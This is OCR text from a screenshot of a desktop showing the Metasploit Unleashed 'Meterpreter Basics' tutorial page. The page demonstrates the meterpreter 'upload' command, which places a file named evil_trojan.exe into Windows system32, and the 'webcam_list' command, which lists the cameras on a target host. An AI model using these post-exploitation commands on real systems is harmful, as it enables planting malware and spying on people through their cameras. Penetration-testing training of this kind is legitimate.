 Applications
ImageMagi...
ImageMagi...
Meterpret...
[<powersh...
webcam
[Desktop - ...
Terminal - r...
14:36
vinz
vinz
Meterpreter Basics - Metasploit Unleashed - Mozilla Firefox
Meterpreter Basics - ...
https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/
nsfconsole download file session
ABP
Most Visited
OFFENSIVE
security
®
Courses
Certifications
Online Labs
Penetration Testing
Projects
Blog
About
As with the ‘download‘ command, you need to use double-slashes with the ‘upload’ command.
meterpreter > upload evil_trojan.exe c:\\windows\\system32
uploading : evil_trojan.exe -> c:\windows\system32
uploaded : evil_trojan.exe -> c:\windows\system32\evil_trojan.exe
meterpreter >
webcam_list
The ‘webcam_list‘ command when run from the meterpreter shell, will display currently available web cams on the
target host.
Example usage:
meterpreter > webcam_list
1: Creative WebCam NX Pro
2: Creative WebCam NX Pro (VFW)
meterpreter >
dow
Highlight All
Match Case
12 of 12 matches